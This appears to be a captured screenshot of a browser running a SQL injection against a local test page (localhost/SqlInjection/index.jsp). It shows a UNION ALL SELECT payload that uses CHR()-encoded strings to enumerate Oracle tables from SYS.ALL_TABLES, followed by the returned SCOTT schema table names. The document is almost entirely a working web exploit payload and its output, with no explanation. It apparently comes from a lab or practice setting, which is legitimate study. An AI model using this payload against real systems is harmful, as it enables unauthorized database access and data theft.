 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...HR(89)||CHR(83))-- +
localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32) 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS
VARCHAR(4000)),CHR(32))||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||NVL(CAST(TABLE_NAME AS VARCHAR(4000)),CHR(32)) FROM SYS.ALL_TABLES WHERE OWNER IN
(CHR(67)||CHR(84)||CHR(88)||CHR(83)||CHR(89)||CHR(83),CHR(69)||CHR(88)||CHR(70)||CHR(83)||CHR(89)||CHR(83),CHR(77)||CHR(68)||CHR(83)||CHR(89)||CHR(83),CHR(79)||CHR(76)||CHR(65)||CHR(80)||CHR(83)||CHR(89)||
CHR(83),CHR(83)||CHR(67)||CHR(79)||CHR(84)||CHR(84),CHR(83)||CHR(89)||CHR(83),CHR(83)||CHR(89)||CHR(83)||CHR(84)||CHR(69)||CHR(77),CHR(87)||CHR(77)||CHR(83)||CHR(89)||CHR(83))--
Enable Post data Enable Referrer
null-null
SCOTT------DEPT
null-null
SCOTT------EMP
null-null
SCOTT------BONUS
null-null
SCOTT------SALGRADE
null-null
SCOTT------corps